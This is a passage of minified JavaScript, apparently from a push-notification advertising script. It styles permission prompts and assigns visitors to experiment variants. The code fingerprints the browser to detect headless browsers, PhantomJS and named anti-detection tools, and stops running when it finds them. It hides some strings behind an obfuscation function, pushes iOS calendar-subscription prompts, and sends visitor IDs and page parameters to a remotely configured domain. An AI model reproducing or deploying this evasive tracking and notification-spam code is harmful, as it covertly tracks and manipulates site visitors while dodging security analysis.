#").concat(eo,".").concat(s," .").concat(eo).concat(p,":before {\n content: '';\n position: relative;\n background: url(").concat(_,") no-repeat center ").concat(w,";\n top: 4px;\n display: inline-block;\n width: 22px;\n height: 18px;\n margin-right: 11px;\n }\n ").concat(S[i]?(t=M(S[i],2),o=t[0],e=t[1],"\n #".concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: ").concat(o,";\n bottom: ").concat(e,";\n }\n ")):'',"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," .").concat(eo).concat(d," {\n background: url(").concat(x[C[i]],") no-repeat center;\n }\n ").concat(1===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 70px; height: 27px; margin-left: 20px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 95px; height: 35px; margin-left: 10px;font-size: 14px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+'.wpn-block-btn { font-size: 12px; }':'',"\n ").concat(2!==i?'':'#'+eo+'.'+s+' .'+eo+f+' { font-size: 16px; }',"\n ")}function r(n){var t=0<arguments.length&&void 0!==n&&n;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: 0;\n left: 0;\n width: 100%;\n right: 0;\n bottom: 0;\n background: url(").concat(y,") no-repeat 30px 20px ").concat(w,";\n max-width: 420px;\n height: 136px;\n padding: 16px 25px 16px 55px;\n ").concat(t?'box-shadow: none':'',"\n border: 0;\n border-radius: 0;\n margin: auto;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: 16px;\n bottom: 11px;\n flex-direction: row;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n line-height: 1.6em;\n font-size: 14px;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(m," {\n width: 90px;\n height: 30px;\n border-radius: 0;\n margin-left: 8px;\n text-transform: uppercase;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n display: none;\n }\n ").concat(t?R():'',"\n ")}var s,c,a=n.experimentId,u=M(t,6),l=u[0],d=u[1],f=u[2],p=u[3],h=u[4],m=u[5],g='#0a96f8',w='#fff',b='#3b3b3b',v='#b1b1b1',A="Roboto, 'Segoe UI', Tahoma, sans-serif",x={a1:'[data-uri]',a2:'[data-uri]'},_='[data-uri]',y='[data-uri]',k=['323px','350px','390px'],E=['129px','135px','150px'],I=['21px 16px','20px 20px','20px 18px'],S=[null,['20px','20px'],['29px','20px']],C=['a2','a1','a1'],D=['3.4em','3.7em','4.5em'],R=function(){return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n content: '';\n width: 100%;\n height: 136px;\n background: white;\n position: fixed;\n left: 0;\n z-index: -10;\n top: 0;\n bottom: 0;\n margin: auto;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n }\n ")},U=[function(){return{dict:{},style:"\n ".concat(i(),"\n ").concat(e('ok',[v,w,'#777']),"\n #").concat(eo,".").concat(s," .").concat(eo).concat(m,":hover {\n background-color: #fafafa;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.1);\n opacity: 1;\n }\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,",\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}}],j=M(a.split('.'),2),O=j[0],B=j[1],N=+(O.charCodeAt(4)+(O.charCodeAt(11)||3)).toString()[2];return U[N]?(s=O,c=B,U[N]()):(c='',U[s='expNative']())},Jt=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((t=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&t[1]?Number(t[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((n=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&n[1]?Number(n[1]):0)))||'serviceWorker'in navigator&&(()=>tspk53132('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>tspk53132('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var n,t},zt=function(){var n=navigator.userAgent;return Boolean(n&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(n))},Gt=function(){var n=navigator.language||navigator.browserLanguage;return Boolean(n&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(n))},Kt=function(){return-1e3<(new Date).getTimezoneOffset()},Yt=function(){var n,t=!1,o=document.createElement('canvas'),e=o.getContext&&(o.getContext('webgl')||o.getContext('experimental-webgl'));return e&&e instanceof WebGLRenderingContext&&(t=!0),!t||(n=e.getParameter(e.VERSION),!/WebGL 2\.0/.test(n))},qt=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},Xt=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(n=window)||void 0===n||null===(t=n.performance)||void 0===t||!t.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(o=window)&&void 0!==o&&null!==(e=o.document)&&void 0!==e&&e.documentMode)));var n,t,o,e},Zt=function(){return qt()||!zt()||!Gt()||!Kt()||!Yt()||!Xt()},Ht=function(){var s,u,l,n;window[H]||Zt()||(window[H]=!0,s=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,u=Z&&'ical'in Z&&1===Z.ical,s&&u&&(n=Gn(St),localStorage[It]||(Ut=Z&&'ical_next'in Z&&!isNaN(Z.ical_next)?1e3*Number(Z.ical_next):Ct,n||(jt=1,zn(St,Ut)),Ot(),Bt(),Tt(n),Pt(),Ft())),l=!1,window.localStorage&&!V&&Gn((()=>tspk53132('rgzARuxrlijezmtv2'))())&&(l=!0),(Z?function(){var n,t="https://".concat(kt(Z[Wt]),"/").concat(Lt()),o={visitor_id:k('pmvid')||''};if(Z)for(n in Z)Wt!==n&&n.indexOf('shadow_')<0&&(o[n]=Z[n]);return $&&(o.is_iframe=!0),e({url:t,params:o,method:'POST',json:!0})}():Promise.resolve({})).then(function(n){var t,o,e,i,r,c,a;return n&&Object.keys(n).length,o=function(n,t,o){return Number(n||t)||o},e=n.mode||oo.mode,i=n.i18n||oo.i18n,c=null!==Z&&"object"===E(Z)&&"nextTimeout"in Z?60*Z.nextTimeout*60*1e3:o(n["_nextNotificationDuration_"],oo.notificationDuration,864e5),Bn((f(t={mode:e,createUrl:n.createUrl||oo.createUrl,apiUrl:n.apiUrl||oo.apiUrl,syncUrl:n.syncUrl||oo.syncUrl,swPath:n.swPath||oo.swPath,domain:n.domain||oo.apiDomain,apiDomain:n.domain||oo.apiDomain,distributionDomain:n.domain||oo.distributionDomain,visitorId:r=n.visitorId||oo.visitorId,publicKey:n.publicKey||oo.publicKey,utmSource:Z&&Z.utm_source||oo.utmSource,utmCampaign:Z&&Z.utm_campaign||oo.utmCampaign},(()=>tspk53132('tqrat_vu'))(),n[(()=>tspk53132('tqrat_vu'))()]||oo.popUpUrl),f(t,(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))(),c),f(t,"experiments",{confirm:{id:n.expConfirm||oo.expConfirm,fn:Qt}}),t)),Dn(JSON.parse(i||'{}')||{}),p('pmvid',r,365),Y(e===Pn?T:F),l?(Y(N),void v('script_failed',{reason:nn.NEXT_NOT})):Jt()||s?(Y(L),s&&u&&e!==Pn&&e!==Fn||(V||q(j).then(b),a='http:'===window.location.protocol,e===Qn?(r&&h(),x(),a||q(W).then(d)):e===Wn?q(Q).then(x):e===Qn||a&&(e===Tn||e===Ln||e===Jn)?(h(),x()):a||e!==Tn&&e!==Ln?a||e!==Jn?(Y(N),v('script_failed',{reason:nn.DIS_MODE}).then(function(){return V&&window.close()})):q(W).then(d):(r&&h(),d())),!0):(Y(N),void v('script_failed',{reason:nn.BAD_ENV}).then(function(){return V&&window.close()}))}))},Vt=Z&&Z.scrollPercent||0,$t=Z&&Z.delay||1,to=!(no=function(){0!==$t?setTimeout(Ht,1e3*$t):Ht()}),0!==Vt?document.addEventListener('scroll',function(n){var t,o,e,i;to||(t=document.documentElement,o=document.body,i='scrollHeight',(t[e='scrollTop']||o[e])/((t[i]||o[i])-t.clientHeight)*100>Vt&&(no(),to=!0))}):no()}();